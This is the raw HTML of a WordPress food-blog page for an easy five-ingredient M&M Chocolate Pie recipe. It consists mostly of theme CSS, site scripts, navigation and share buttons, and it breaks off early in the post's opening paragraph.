!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/124416><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=124416'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-124416 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-124416 class="single-post-content post-124416 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-pies category-recipes tag-5-ingredient-recipe tag-chocolate tag-chocolate-dessert tag-chocolate-pie tag-easy-dessert-recipe tag-food tag-holiday tag-holiday-dessert tag-mm-chocolate-pie tag-mm-dessert tag-mms tag-pie tag-recipe"><div
class="post-type-image clearfix">
<img
width=750 height=1212 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900.jpg class="single-image image aligncenter wp-post-image" alt="M&amp;M Chocolate Pie | Can&#039;t Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-371x600.jpg 371w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-634x1024.jpg 634w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-150x242.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-600x970.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">M&amp;M Chocolate Pie</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2020-11-16>November 16, 2020</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/ data-a2a-title="M&amp;M Chocolate Pie"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&amp;linkname=M%26M%20Chocolate%20Pie" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&amp;linkname=M%26M%20Chocolate%20Pie" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&amp;linkname=M%26M%20Chocolate%20Pie" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=133572 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/mm-chocolate-pie-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=133572 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>M&amp;M Chocolate Pie is so awesome. <a
href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;s</a> plus chocolate = amazing. Truly. This luscious Chocolate Pie is so easy since it uses only 5 ingredients. The texture is smooth and creamy, with bits of <a
